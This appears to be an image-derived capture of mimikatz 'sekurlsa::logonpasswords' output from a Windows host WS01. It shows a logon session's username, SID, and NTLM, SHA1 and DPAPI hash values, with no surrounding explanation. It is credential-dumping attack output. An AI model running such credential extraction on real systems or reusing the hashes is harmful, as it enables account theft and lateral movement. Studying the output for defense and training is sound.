 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2776470 (00000000:002a5d96)
Session           : Interactive from 3
User Name         : Lewisville
Domain            : WS01
Logon Server      : WS01
Logon Time        : 10/21/2025 10:12:20 PM
SID               : S-1-5-21-1896342349-2489485674-2566770961-1001
msv :
[00000003] Primary
* Username : Lewisville
* Domain   : WS01
* NTLM     : 7369650348e40749ff5d9f67cdd420eb
* SHA1     : 652ad6b8af254fbd23f796147dac653d5c29559d
* DPAPI    : 652ad6b8af254fbd23f796147dac653d
tspkg :
wdigest :
* Username : Lewisville
* Domain   : WS01
* Password : (null)
kerberos :